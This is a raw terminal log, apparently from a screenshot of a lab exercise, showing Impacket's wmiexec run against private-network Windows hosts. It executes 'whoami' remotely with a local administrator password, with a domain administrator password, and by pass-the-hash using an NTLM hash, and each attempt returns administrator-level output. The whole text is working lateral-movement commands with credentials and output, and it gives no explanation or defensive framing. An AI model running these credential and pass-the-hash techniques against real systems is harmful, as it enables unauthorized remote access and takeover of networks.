 C:\Users\Administrator\Desktop\impacket-examples-windows>wmiexec ./administrator:admin!@#45@192.168.3.32 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
sqlserver\administrator
C:\Users\Administrator\Desktop\impacket-examples-windows>wmiexec god/administrator:Admin12345@192.168.3.21 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
god\administrator
C:\Users\Administrator\Desktop\impacket-examples-windows>wmiexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrat
or@192.168.3.32 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
sqlserver\administrator
C:\Users\Administrator\Desktop\impacket-examples-windows>